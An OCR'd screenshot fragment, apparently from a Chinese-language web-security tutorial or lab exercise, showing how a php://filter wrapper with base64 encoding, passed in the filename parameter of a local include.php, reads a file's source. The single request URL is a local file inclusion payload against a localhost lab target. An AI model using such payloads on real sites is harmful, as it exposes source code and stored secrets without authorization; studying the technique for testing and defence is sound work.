
<1>php://filter读取文件源码，结果base64编码，需要自行
解码。
http://127.0.0.1:8080/include.php?
filename=php://filter/read=convert.base64-
encode/resource=1.txt